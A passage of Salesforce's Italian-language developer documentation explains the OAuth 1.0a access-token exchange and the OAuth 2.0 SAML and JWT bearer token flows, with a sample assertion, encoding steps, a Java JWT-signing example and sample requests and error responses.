- <span id="page-5215-1"></span>**5.** Il consumatore viene informato che sono disponibili il token di accesso e il segreto del token di accesso tramite la ricezione del token di verifica da Salesforce o del codice di convalida dall'utente finale.

# Richiesta del token di accesso

Una volta effettuata l'autenticazione dell'utente, il consumatore può scambiare un token di richiesta con un token di accesso. Le fasi descritte di seguito contengono istruzioni più dettagliate sullo scambio di token per gli sviluppatori che utilizzano un'applicazione connessa per richiedere dei dati Salesforce.

**1.** Il consumatore effettua una richiesta HTTPS GET o POST a

https://login.salesforce.com/\_nc\_external/system/security/oauth/AccessTokenHandler, con i parametri richiesti nella query o nei dati inviati.

- oauth consumer key
- oauth signature method
- oauth signature
- oauth timestamp
- **•** oauth\_token
- **•** oauth\_nonce
- oauth verifier
- oauth version: facoltativo, deve essere "1.0" se inclusa
- **2.** Salesforce convalida i seguenti elementi:
	- **•** Il segreto consumatore
	- **•** La chiave consumatore
	- **•** La firma
	- **•** Che il token di richiesta non sia mai stato utilizzato in precedenza
	- **•** L'indicazione oraria (deve essere entro 15 minuti, più tre minuti per tenere in considerazione le eventuali differenze tra gli orologi dei computer)
	- **•** Che il nonce non sia mai stato utilizzato in precedenza
- <span id="page-5216-1"></span>**3.** Al momento della conferma, Salesforce restituisce il token di accesso e il segreto del token di accesso nel corpo della risposta HTTP sotto forma di coppie nome/valore.

### Generazione di **oauth\_signature** per l'accesso

Per accedere a Salesforce si può utilizzare l'interfaccia utente o l'API. La oauth signature utilizzata per l'accesso viene generata in modo diverso a seconda del metodo utilizzato.

- **•** Interfaccia utente: utilizzare https://login.salesforce.com per generare la firma
- **•** API: utilizzare https://login.salesforce.com/services/OAuth/*type*/*api-version* per generare la firma.

*type* deve avere uno dei seguenti valori:

- **–** u: WSDL partner
- <span id="page-5216-0"></span>**–** c: WSDL Enterprise

Ad esempio, https://login.salesforce.com/services/OAuth/u/17.0.

### Accesso ai dati Salesforce utilizzando l'applicazione del consumatore

Quando il consumatore è in possesso di un token di accesso valido, un'applicazione connessa può richiedere di accedere ai dati Salesforce. Le fasi descritte di seguito contengono istruzioni più dettagliate sull'accesso ai dati per gli sviluppatori che utilizzano un'applicazione connessa per richiedere dei dati Salesforce.

- **1.** Il consumatore effettua una richiesta HTTPS POST a https://login.salesforce.com, con i parametri richiesti nell'intestazione dell'autorizzazione.
	- oauth consumer key
	- oauth token
	- oauth signature method
	- oauth signature
- oauth timestamp
- **•** oauth\_nonce
- oauth version (facoltativo, deve essere "1.0" se inclusa)
- <span id="page-5217-0"></span>**2.** Salesforce convalida la richiesta e invia un ID sessione valido al consumatore.

### Accesso ai dati Salesforce utilizzando l'API

Quando il consumatore è in possesso di un token di accesso valido, un'applicazione connessa può richiedere di accedere ai dati Salesforce utilizzando l'API servizi Web Force.com.

 $\boldsymbol{\sigma}$ 

Nota: È necessario che l'organizzazione abbia accesso sia all'API che all'applicazione connessa. Per ulteriori informazioni, contattare il proprio rappresentante Salesforce.

Le fasi descritte di seguito contengono istruzioni più dettagliate sull'accesso ai dati per gli sviluppatori che utilizzano un'applicazione connessa per richiedere dei dati Salesforce.

- **1.** Il consumatore effettua una richiesta HTTPS POST a Salesforce.
	- **•** L'URL deve presentare il seguente formato: https://login.salesforce.com/services/OAuth/*type*/*api-version*.

*type* deve avere uno dei seguenti valori:

- **–** u: WSDL partner
- **–** c: WSDL Enterprise

*api-version* deve essere una versione API valida.

- **•** L'intestazione dell'autorizzazione deve contenere i seguenti parametri:
	- **–** oauth\_consumer\_key
	- **–** oauth\_token
	- **–** oauth\_signature\_method
	- **–** oauth\_signature
	- **–** oauth\_timestamp
	- **–** oauth\_nonce
	- **–** oauth\_version (facoltativo, deve essere "1.0" se inclusa)
- **2.** Salesforce convalida la richiesta e invia un ID sessione valido al consumatore. L'intestazione della risposta comprende quanto segue:

```
<response>
   <metadataServerUrl>https://na1.salesforce.com/services/Soap/m/17.0/00D300000006qjK
   </metadataServerUrl>
   <sandbox>false</sandbox>
   <serverUrl>https://na1.salesforce.com/services/Soap/u/17.0/00D300000006qjK
    </serverUrl>
    <sessionId>00D300000006qrN!AQoAQJTMzwTa67tGgQck1ng_xgMSuWVBpFwZ1xUq2kLjMYg6Zq
      GTS8Ezu_C3w0pdT1DMyHiJgB6fbhhEPxKjGqlYnlROIUs1</sessionId>
</response>
```
#### VEDERE ANCHE:

[Autenticazione delle applicazioni con OAuth](#page-5212-1)

# <span id="page-5218-0"></span>Codici di errore OAuth 1.0.A

Salesforce restituisce i seguenti codici di errore durante il [Flusso di autenticazione OAuth 1.0.A](#page-5214-0). I codici di errore restituiti si basano sull'errore ricevuto.



# <span id="page-5219-0"></span>Flusso di asserzioni bearer SAML OAuth 2.0

Un'asserzione SAML è un token di protezione XML generalmente emesso da un provider di identità e utilizzato da un fornitore di servizi che fa affidamento sul suo contenuto per identificare il soggetto dell'asserzione a fini di protezione.

Il flusso di asserzioni bearer SAML OAuth 2.0 definisce in che modo un'asserzione SAML può essere utilizzata per richiedere un token di accesso OAuth quando un client desidera utilizzare un'autorizzazione precedente. L'autenticazione dell'applicazione autorizzata viene fornita da una firma digitale applicata all'asserzione SAML.

Per una spiegazione più dettagliata, andare a questo indirizzo: <http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer>.

### Panoramica del flusso di asserzioni bearer SAML OAuth 2.0

Il flusso di asserzioni bearer SAML OAuth 2.0 è simile al flusso di un token di aggiornamento in OAuth. L'asserzione SAML viene inviata mediante il metodo POST all'endpoint del token OAuth, che a sua volta elabora l'asserzione ed emette un access\_token basato su una precedente approvazione dell'applicazione. Tuttavia, il client non deve necessariamente avere o archiviare un refresh\_token né è richiesto un client\_secret da trasmettere all'endpoint del token.

Di seguito sono elencate le fasi generiche per l'utilizzo del flusso di asserzioni bearer SAML OAuth 2.0:

- **1.** Lo sviluppatore crea un'applicazione connessa e registra un Certificato X509, che corrisponde alla chiave privata dell'applicazione. Quando l'applicazione connessa viene salvata, la Chiave consumatore (client id OAuth) viene generata e assegnata all'applicazione.
- **2.** [Lo sviluppatore scrive un'applicazione che genera un'asserzione SAML](#page-5219-1) e la firma con la chiave privata.
- **3.** [L'asserzione viene inviata mediante il metodo POST all'endpoint del token](#page-5221-0) https://login.salesforce.com/services/oauth2/token.
- **4.** L'endpoint del token convalida la firma utilizzando il certificato registrato dallo sviluppatore.
- **5.** L'endpoint del token convalida i parametri Audience, Issuer, Subject e la validità dell'asserzione.
- <span id="page-5219-1"></span>**6.** Supponendo che l'asserzione sia valida e che l'applicazione sia stata precedentemente autorizzata dall'utente o dall'amministratore, [Salesforce emette un](#page-5221-1) access token.



Nota: In questo flusso non viene mai emesso un refresh token.

### Creazione di un'asserzione bearer SAML

Lo sviluppatore deve creare un'asserzione bearer SAML valida che rispetti le seguenti regole:

- **•** L'Emittente deve essere il client\_id OAuth o l'applicazione connessa per la quale lo sviluppatore ha registrato il certificato.
- **•** Audience deve essere https://login.salesforce.com o https://test.salesforce.com.
- **•** Recipient deve essere https://login.salesforce.com/services/oauth2/token o https://test.salesforce.com/services/oauth2/token.
- **•** Subject NameID deve essere il nome utente dell'utente Salesforce desiderato.
- **•** L'asserzione deve essere firmata in base alla [specifica XML Signature,](http://www.w3.org/TR/xmldsig-core/) utilizzando RSA e SHA-1 o SHA-256.
- **•** L'asserzione SAML deve essere conforme alle regole di formato generali specificate qui: <http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer>.



Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

**•** "Gestisci applicazioni connesse"
**•** Quando viene inviata mediante il metodo POST all'endpoint del token, l'asserzione deve essere codificata utilizzando la codifica base64url come definito qui: <http://tools.ietf.org/html/rfc4648#page-7>

Di seguito è riportato un esempio di asserzione:

```
<?xml version="1.0" encoding="UTF-8"?>
<saml:Assertion xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion"
ID="_cd3649b3639560458bc9d9b33dfee8d21378409114655" IssueInstant="2013-09-05T19:25:14.654Z"
Version="2.0">
  <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">3MVG9PhR6g6B7ps45QoRvhVGGMmR_DT4kxXzVXOo6TTHF3QO1nmqOAstC92
 4qSUiUeEDcuGV4tmAxyo_fV8j</saml:Issuer>
 <ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">
   <ds:SignedInfo>
   <ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
   <ds:SignatureMethod Algorithm="http://www.w3.org/2001/04/xmldsig-more#rsa-sha256"/>
   <ds:Reference URI="#_cd3649b3639560458bc9d9b33dfee8d21378409114655">
      <ds:Transforms>
      <ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
      <ds:Transform
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"><ec:InclusiveNamespaces
xmlns:ec="http://www.w3.org/2001/10/xml-exc-c14n#" PrefixList="ds saml"/>
      </ds:Transform>
     </ds:Transforms>
   <ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
   <ds:DigestValue>N8DxylbIeNg8JDO87WIqXGkoIWA=</ds:DigestValue>
   </ds:Reference>
   </ds:SignedInfo>
   <ds:SignatureValue>
XV0lFJrkhJykGYQbIs0JBFEHdt4pe2gBgitcXrscNVX2hKGpwQ+WqjF8EKrqV4Q3/Q4KglrXl/6s
xJr6WOmxWtIQC4oWhSvVyfag34zQoecZeunEdFSMlnvPtqBVzJu9hJjy/QDqDWfMeWvF9S50Azd0
EhJxz/Ly1i28o4aCXQQ=
   </ds:SignatureValue>
   <ds:KeyInfo>
   <ds:X509Data>
   <ds:X509Certificate>
MIICOzCCAaSgAwIBAgIGAR7RRteKMA0GCSqGSIb3DQEBBQUAMGExCzAJBgNVBAYTAlVTMQswCQYD
VQQIEwJDQTEWMBQGA1UEBxMNU2FuIEZyYW5jaXNjbzENMAsGA1UEChMEUEFDUzENMAsGA1UECxME
U0ZEQzEPMA0GA1UEAxMGU0FNTDIwMB4XDTA5MDExMzE4MzUyN1oXDTE0MDExMTE4MzUyN1owYTEL
MAkGA1UEBhMCVVMxCzAJBgNVBAgTAkNBMRYwFAYDVQQHEw1TYW4gRnJhbmNpc2NvMQ0wCwYDVQQK
EwRQQUNTMQ0wCwYDVQQLEwRTRkRDMQ8wDQYDVQQDEwZTQU1MMjAwgZ8wDQYJKoZIhvcNAQEBBQAD
gY0AMIGJAoGBAJNGcu8nW6xq2l/dAgbJmSfHLGRn+vCuKWY+LAELw+Kerjaj5Dq3ZGW38HR4BmZk
sG3g4eA1RXn1hiZGI1Q6Ei59QE/OZQx2zVSTb7+oIwRcDHEB1+RraYT3LJuh4JwUDVfEj3WgDnTj
E5vD46l/CR5EXf4VL8uo8T40FkA51AhTAgMBAAEwDQYJKoZIhvcNAQEFBQADgYEAehxggY6tBl8x
1SSvCUyUIHvxssAn1AutgZLKWuR1+FXfJzdVdE2F77nrV9YifIERUwhONiS82mBOkKqZZPL1hcKh
KSnFZN2iWmm1sspL73I/eAwVsOUj+bS3v9POo4ceAD/QCCY8gUAInTH0Mq1eOdJMhYKnw/blUyqj
Zn9rajY=
   </ds:X509Certificate>
   </ds:X509Data>
   </ds:KeyInfo>
 </ds:Signature>
<saml:Subject xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">test@example.org</saml:NameID>
 <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer"
```

```
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
 <saml:SubjectConfirmationData NotOnOrAfter="2013-09-05T19:30:14.654Z"
Recipient="https://login.salesforce.com/services/oauth2/token"/>
  </saml:SubjectConfirmation>
</saml:Subject>
<saml:Conditions NotBefore="2013-09-05T19:25:14.654Z" NotOnOrAfter="2013-09-05T19:30:14.654Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AudienceRestriction xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:Audience>https://login.salesforce.com/services/oauth2/token</saml:Audience>
</saml:AudienceRestriction>
</saml:Conditions>
  <saml:AuthnStatement AuthnInstant="2013-09-05T19:25:14.655Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
    <saml:AuthnContext xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
    </saml:AuthnContext>
  </saml:AuthnStatement>
```

```
</saml:Assertion>
```
### Uso delle asserzioni bearer SAML

Le asserzioni bearer SAML devono essere inviate mediante il metodo POST all'endpoint del token https://login.salesforce.com/services/oauth2/token o https://test.salesforce.com/services/oauth2/token.

Dopo l'invio, fornire i seguenti parametri:

- grant type: urn:ietf:params:oauth:grant-type:saml2-bearer Obbligatorio.
- **•** assertion: l'asserzione bearer SAML, codificata mediante base64url come definito qui: http://tools.ietf.org/html/rfc4648#page-7 — Obbligatorio.

Parametri standard addizionali:

- **•** format: il formato della risposta può essere specificato come in un flusso OAuth utilizzando il parametro token o un'intestazione HTTP Accepts.
- **•** scope: l'ambito non è supportato nel flusso. Il valore di questo parametro è dato dalla combinazione degli ambiti delle approvazioni precedenti.

Di seguito è riportato un esempio di richiesta di token:

```
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
Content-Type: application/x-www-form-urlencoded
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Asaml2-bearer&assertion=PHNhbWxwOl...[omitted
for brevity]...ZT
```
### Il server invia una risposta

Dopo che la richiesta è stata verificata, Salesforce invia una risposta al client. Le risposte del token per il flusso token bearer SAML OAuth 2.0 seguono lo stesso formato dei flussi authorization code, anche se non viene mai emesso un refresh token.

Nota: Una richiesta di asserzione bearer SAML OAuth 2.0 analizza tutte le precedenti approvazioni per l'utente che includono un refresh\_token. Se vengono rilevate approvazioni corrispondenti, i valori degli ambiti approvati vengono combinati e viene emesso un access token (con valore "token type" "Bearer"). Se nessuna approvazione precedente includeva un refresh\_token, non sarà disponibile alcun ambito approvato e la richiesta non riuscirà, in quanto non autorizzata.

## Errori

Se si verifica un errore nell'elaborazione dell'asserzione bearer SAML, il server risponde con un messaggio di errore OAuth standard, che include un errore e relativa descrizione, con informazioni in merito alle ragioni per cui il token è stato considerato non valido. Di seguito è riportato un esempio di risposta con errore:

```
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
  "error":"invalid_grant",
  "error description": "Audience validation failed"
}
```
#### VEDERE ANCHE:

#### [Autenticazione delle applicazioni con OAuth](#page-5212-0)

# Flusso token bearer JWT OAuth 2.0

Il token Web JSON (JWT, JSON Web Token) è una codifica dei token di protezione basata su JSON che consente di condividere le informazioni relative a identità e protezione nei domini di sicurezza.

Il flusso token bearer JWT OAuth 2.0 definisce in che modo un JWT può essere utilizzato per richiedere un token di accesso OAuth a Salesforce quando un client desidera utilizzare un'autorizzazione precedente. L'autenticazione dell'applicazione autorizzata viene fornita da una firma digitale applicata al JWT.

Informazioni più dettagliate in merito al JWT e al flusso token bearer JWT per OAuth sono reperibili ai seguenti indirizzi:

- **•** <http://tools.ietf.org/html/draft-ietf-oauth-jwt-bearer>
- **•** <http://tools.ietf.org/html/draft-jones-json-web-token>

### Panoramica del flusso token bearer JWT OAuth 2.0

Il flusso per un token di tipo bearer JWT OAuth 2.0 è simile al flusso di un token di aggiornamento in OAuth. Il JWT viene inviato mediante il metodo POST all'endpoint del token OAuth, che a sua volta elabora il JWT ed emette un access\_token basato su una precedente approvazione dell'applicazione. Tuttavia, il client non deve necessariamente avere o archiviare un

refresh\_token né è richiesto un client\_secret da trasmettere all'endpoint del token.

Il flusso bearer JWT supporta l'algoritmo RSA SHA256, che utilizza un certificato caricato come segreto per la firma.

Il flusso token bearer JWT OAuth 2.0 prevede la seguente procedura:

**1.** Lo sviluppatore crea una nuova applicazione connessa o ne utilizza una già esistente e, se necessario, registra un certificato X509, che corrisponde alla chiave privata dell'applicazione. Quando l'applicazione connessa viene salvata, la chiave consumatore (client\_id OAuth) e il segreto consumatore vengono generati e assegnati all'applicazione.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI **UTENTE**

Per gestire, creare, modificare ed eliminare le applicazioni OAuth:

- **2.** Lo sviluppatore [scrive un'applicazione che genera un JWT](#page-5223-0) e la firma con il proprio certificato.
- **3.** [Il JWT viene inviato mediante il metodo POST all'endpoint del token](#page-5225-0) https://login.salesforce.com/services/oauth2/token o, in caso di implementazione per una comunità, https://acme.force.com/customers/services/oauth2/token (dove acme.force.com/customers è l'URL della comunità).
- **4.** [L'endpoint del token convalida la firma](#page-5226-0) utilizzando il certificato registrato dallo sviluppatore.
- **5.** L'endpoint del token convalida il pubblico (aud), l'emittente (iss), la validità (exp) e l'oggetto (sub) del JWT.
- **6.** Supponendo che il JWT sia valido e che l'applicazione sia stata precedentemente autorizzata dall'utente o dall'amministratore, Salesforce emette un access token.

<span id="page-5223-0"></span>

Nota: In questo flusso non viene mai emesso un refresh\_token.

# Creazione di un token bearer JWT

Lo sviluppatore deve creare un token bearer JWT valido conforme a RSA SHA256 secondo le regole che seguono.

- **•** L'emittente (iss) deve essere il client\_id OAuth o l'applicazione connessa per la quale lo sviluppatore ha registrato il certificato.
- **•** Il pubblico (aud) deve essere https://login.salesforce.com, https://test.salesforce.com o, in caso di implementazione per una comunità, https://acme.force.com/customers (dove acme.force.com/customers è l'URL della comunità).
- **•** L'oggetto (sub) deve essere il nome utente dell'utente Salesforce desiderato o, in caso di implementazione per una comunità, l'utente della comunità Salesforce. Ai fini della compatibilità retroattiva, è possibile utilizzare il principale (prn) anziché l'oggetto (sub). Se sono specificati entrambi, viene utilizzato prn.
- **•** La validità (exp) deve essere entro cinque minuti dall'orario di scadenza dell'asserzione, espresso come il numero di secondi da 1970-01-01T0:0:0Z misurato nel fuso UTC.
- **•** Il JWT deve essere firmato utilizzando RSA SHA256.
- **•** Il JWT deve essere conforme alle regole di formato generali specificate qui: <http://tools.ietf.org/html/draft-jones-json-web-token>.

Per creare un token bearer JWT, procedere in questo modo:

- **1.** Costruire un'Intestazione JWT nel sequente formato: { "alg": "RS256" }.
- **2.** Codificare l'Intestazione JWT con base64url come definito qui: <http://tools.ietf.org/html/rfc4648#page-7>. Il risultato dovrebbe essere simile a questo: eyJhbGciOiJSUzI1NiJ9.
- **3.** Costruire una Serie di richieste JSON per il JWT con iss, sub, aud ed exp:

```
{"iss": "3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQ
ukXnVjzRgSuQqGn75NL7yfkQcyy7",
"sub": "my@email.com",
"aud": "https://login.salesforce.com",
"exp": "1333685628"}
```
**4.** Codificare la Serie di richieste JWT mediante base64url senza interruzioni di riga. Ad esempio:

```
eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=
```
<span id="page-5224-0"></span>**5.** Creare una nuova stringa per l'Intestazione JWT codificata e la Serie di richieste JWT codificata, in questo formato:

encoded JWT Header + "." + encoded JWT Claims Set

Nel seguente esempio, è evidenziata l'Intestazione JWT codificata:

**eyJhbGciOiJSUzI1NiJ9.**eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz Njg1NjI4In0=

- **6.** Firmare la stringa risultante utilizzando SHA256 con RSA.
- **7.** Creare una nuova stringa della stringa di [questa fase](#page-5224-0), nel seguente formato:

existing\_string + "." + base64\_encoded\_signature

Nel seguente esempio, è evidenziato l'inizio della firma codificata con base64:

```
eyJhbGciOiJSUzI1NiJ9.eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=.iYCthqWCQucwi35yFs-nWNgpF5NA_a46fXDTNIY8ACko6BaEtQ9E6h4Hn1l_pcwcK
I_GlmfUO2dJDg1A610t09TeoPagJsZDm_H83bsoZUoI8LpAA1s-2aj_Wbysqb1j4uDToz
480WtEbkwIv09sIeS_-QuWak2RXOl1Krnf72mpVGS4WWSULodgNzlKHHyjAMAHiBHIDNt
36y2L2Bh7M8TNWiKa_BNM6s1FNKDAwHEWQrNtAeReXgRy0MZgQY2rZtqT2FcDyjY3JVQb
En_CSjH2WV7ZlUwsKHqGfI7hzeEvVdfOjH9NuaJozxvhPF489IgW6cntPuT2V647JWi7ng
```
Il codice Java seguente costituisce un esempio semplice di costruzione di un token bearer JWT:

```
import org.apache.commons.codec.binary.Base64;
import java.io.*;
import java.security.*;
import java.text.MessageFormat;
public class JWTExample {
 public static void main(String[] args) {
   String header = "\{\Psi\}]'': \"RS256\"}";
   String claimTemplate = "'{'\"iss\": \"{0}\", \"sub\": \"{1}\", \"aud\": \"{2}\",
\"exp\": \"{3}\"'}'";
   try {
     StringBuffer token = new StringBuffer();
      //Encode the JWT Header and add it to our string to sign
      token.append(Base64.encodeBase64URLSafeString(header.getBytes("UTF-8")));
      //Separate with a period
      token.append(".");
      //Create the JWT Claims Object
      String[] claimArray = new String[4];
      claimArray[0] ="3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQukXnVjzRgSuQqGn75NL7yfkQcyy7";
      claimArray[1] = "my@email.com";
```

```
claimArray[2] = "https://login.salesforce.com";
     claimArray[3] = Long.toString( ( System.currentTimeMillis()/1000 ) + 300);
     MessageFormat claims;
     claims = new MessageFormat(claimTemplate);
     String payload = claims.format(claimArray);
     //Add the encoded claims object
     token.append(Base64.encodeBase64URLSafeString(payload.getBytes("UTF-8")));
     //Load the private key from a keystore
     KeyStore keystore = KeyStore.getInstance("JKS");
     keystore.load(new FileInputStream("./path/to/keystore.jks"),
"keystorepassword".toCharArray());
     PrivateKey privateKey = (PrivateKey) keystore.getKey("certalias",
"privatekeypassword".toCharArray());
     //Sign the JWT Header + "." + JWT Claims Object
     Signature signature = Signature.getInstance("SHA256withRSA");
     signature.initSign(privateKey);
     signature.update(token.toString().getBytes("UTF-8"));
     String signedPayload = Base64.encodeBase64URLSafeString(signature.sign());
     //Separate with a period
     token.append(".");
     //Add the encoded signature
     token.append(signedPayload);
     System.out.println(token.toString());
   } catch (Exception e) {
       e.printStackTrace();
   }
  }
}
```
### <span id="page-5225-0"></span>Uso di un token bearer JWT

I token bearer JWT devono essere inviati tramite il metodo POST all'endpoint del token all'indirizzo

https://login.salesforce.com/services/oauth2/token,

https://test.salesforce.com/services/oauth2/token o, in caso di implementazione per una comunità, https://acme.force.com/customers/services/oauth2/token (dove acme.force.com/customers è l'URL della comunità).

Se l'invio è mediante POST, sono richiesti i seguenti parametri:

- **•** grant\_type: urn:ietf:params:oauth:grant-type:jwt-bearer.
- **•** assertion: Il token bearer JWT.

Parametri standard addizionali:

- **•** format: il formato della risposta può essere specificato come in un flusso OAuth utilizzando il parametro token o un'intestazione HTTP Accepts.
- **•** scope: l'ambito non è supportato nel flusso. Il valore di questo parametro è dato dalla combinazione degli ambiti delle approvazioni precedenti.

Di seguito è riportato un esempio di richiesta di token:

```
POST /services/oauth2/token HTTP/1.1
Host: login.example.com
Content-Type: application/x-www-form-urlencoded
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Ajwt-bearer&assertion=eyJpc3MiOiAiM01WRz...[omitted
 for brevity]...ZT
```
#### <span id="page-5226-0"></span>Il server convalida il token

Dopo che la richiesta è stata verificata, Salesforce invia una risposta al client. Le risposte del token per il flusso token bearer JWT OAuth 2.0 seguono lo stesso formato dei flussi authorization code, anche se non viene mai emesso un refresh token. Una richiesta di asserzione bearer JWT OAuth 2.0 analizza tutte le precedenti approvazioni per l'utente che includono un refresh token. Se vengono rilevate approvazioni corrispondenti, i valori degli ambiti approvati vengono combinati e viene emesso un access token (con valore "token type" "Bearer"). Se nessuna approvazione precedente includeva un refresh token, non sarà disponibile alcun ambito approvato e la richiesta non riuscirà, in quanto non autorizzata.

In caso di implementazione per una comunità, il valore "sfdc community id" nell'endpoint del token contiene l'ID della comunità che può essere necessario nelle richieste API REST Chatter.

Nota: dopo avere acquisito l'access token è possibile trasmetterlo come token bearer nella richiesta dell'intestazione dell'autorizzazione. Di seguito è riportato l'esempio di una chiamata dell'API REST alle comunità: https://acme.force.com/customers/services/data/v32.0/ -H "Authorization: Bearer 00D50000000IehZ\!AQcAQH0dMHZfz972Szmpkb58urFRkgeBGsxL\_QJWwYMfAbUeeG7c1E6 LYUfiDUkWe6H34r1AAwOR8B8fLEz6n04NPGRrq0FM"

#### Errori

Se si verifica un errore nell'elaborazione del token bearer JWT, il server risponde con un messaggio di errore OAuth standard, che include un errore e relativa descrizione, con informazioni in merito alle ragioni per cui il token è stato considerato non valido. Di seguito è riportato un esempio di risposta con errore:

```
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
  "error":"invalid_grant",
  "error_description":"Audience validation failed"
}
```
VEDERE ANCHE:

[Autenticazione delle applicazioni con OAuth](#page-5212-0)

# <span id="page-5227-1"></span>Flusso token di aggiornamento OAuth 2.0

